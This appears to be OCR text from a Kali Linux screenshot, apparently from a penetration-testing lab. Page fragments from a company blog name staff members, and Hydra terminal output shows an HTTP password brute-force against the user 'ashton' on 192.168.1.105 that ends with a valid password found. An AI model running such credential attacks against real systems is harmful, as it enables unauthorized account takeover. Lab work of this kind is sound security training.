 192.168.1.105/company_blo
Kali Linux Kali Training GHDB
With over a combined 10 hours of
g as low as
personal touch of someone chatting
we are happy to invite our new thre
Ryan M. C.E.O
Hannah A. V.P of I.T
ahston Manager of direct communicat
and ex coffee delivery box
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 1
7:02:50
root@Kali:~#